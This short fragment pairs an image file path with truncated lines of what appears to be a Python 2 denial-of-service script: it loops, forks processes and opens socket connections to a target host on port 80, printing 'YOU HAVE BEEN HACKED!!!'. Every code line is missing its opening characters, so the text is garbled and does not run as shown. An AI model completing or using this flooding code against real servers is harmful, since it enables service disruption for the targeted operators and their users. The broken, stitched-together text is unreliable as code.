 i in range(1, 1000):
ack()
ort socket, sys, os
nt "][YOU HAVE BEEN HACKED!!!"
nt "injecting " + sys.argv[2];
attack():
d = os.fork()
socket.socket(socket.AF_INET,
onnect((sys.argv[1], 80))